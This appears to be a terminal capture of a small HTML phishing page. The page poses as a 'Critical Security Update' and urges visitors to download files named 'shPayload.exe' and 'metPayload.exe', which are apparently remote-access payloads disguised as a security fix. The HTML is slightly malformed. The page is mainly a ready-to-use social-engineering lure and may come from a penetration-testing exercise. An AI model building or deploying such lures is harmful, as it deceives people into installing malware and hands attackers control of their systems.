 File Actions Edit View Help
<html>
<head><title>Important Update</title></head>
<body>
<h1>Critical Security Update</h1>
<p>Click the link below to download the update:</p>
<a href="shPayload.exe">Download Update</a
<p>THIS IS AN IMPROVED VERSION</p>
<a href="metPayload.exe">Download the improved version</a>>
</body>
</html>
~
~
Home
~
~
~
~